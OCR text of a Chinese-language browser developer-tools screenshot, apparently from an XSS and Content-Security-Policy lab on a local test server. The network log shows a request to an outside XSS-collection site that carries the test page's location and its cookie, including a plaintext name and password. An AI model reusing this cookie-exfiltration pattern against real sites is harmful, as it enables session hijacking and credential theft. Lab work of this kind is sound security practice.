 192.168.1.3:82/xss/csp.ph
10:26
不安全
192.168.1.3:82/xss/csp.php
010010001001001001
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
开发人员资源
16
保留日志
禁用缓存
无限制
筛选器
反转
隐藏数据 URL
全部
Fetch/XHR
JS
CSS
Img
媒体
字体
文档
WS
Wasm
清单
其他
已阻止 Cookie
已阻止请求
第三方请求
使用大请求行
按帧分组
将待处理的请求包含在HAR 文件中
显示概述
捕获屏幕截图
5000 毫秒
10000 毫秒
15000 毫秒
20000 毫秒
25000 毫秒
30000 毫秒
35000 毫秒
40000 毫秒
45000 毫秒
50000 毫秒
55000 毫秒
名称
csp.php
u=1838809789,205932933&fm=253&fmt...
YKa98y
index.php?do=api&id=YKa98y&location...
csp.php
u=1838809789,205932933&fm=253&fmt...
YKa98y
index.php?do=api&id=YKa98y&location...
192.168.1.3
9 次请求 已传输11.7 kB 68.3 kB 条资源 完成:
标头
负载
预览
响应
发起程序
计时
常规
请求 URL:
http://xsscom.com/index.php?do=api&id=YKa98y&location=http%3A//192.168.1.3%3A82/xss/csp.php&toplocation=htt
p%3A//192.168.1.3%3A82/xss/csp.php&cookie=name%3Dxiaodi%3B%20pass%3D123456&opener=
请求方法:
GET
状态代码:
302 Found
远程地址:
27.255.64.21:80
引用者策略:
strict-origin-when-cross-origin
响应标头 (8)
请求标头
原始
英
20:20
2023-06-22